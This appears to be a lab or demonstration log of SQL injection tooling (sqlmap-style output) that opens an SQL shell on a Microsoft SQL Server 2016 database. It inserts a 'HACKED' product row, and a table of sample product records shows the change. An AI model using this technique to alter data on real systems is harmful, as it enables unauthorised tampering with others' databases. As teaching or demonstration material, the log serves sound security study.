 [09:35:11] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2016
[09:35:11] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' and press ENTER
sql-shell> insert into [products] (ProductName) values ('HACKED')
[09:35:52] [INFO] executing SQL data manipulation statement: 'insert into [products] (ProductName) values ('HACKED')'
insert into [products] (ProductName) values ('HACKED'): 'NULL'
sql-shell>
Results Messages
ProductID ProductName SupplierID CategoryID QuantityPerUnit UnitPrice UnitsInStock UnitsOnOrder ReorderLevel Discontinued
1 78 HACKED NULL NULL NULL 0,00 0 0 0 0
2 77 Original Frankfurter grüne Soße 12 2 12 boxes 13,00 32 0 15 0
3 76 Lakkalikööri 23 1 500 ml 18,00 57 0 20 0
4 75 Rhönbräu Klosterbier 12 1 24 - 0.5 l bottles 7,75 125 0 25 0
5 74 Longlife Tofu 4 7 5 kg pkg. 10,00 4 20 5 0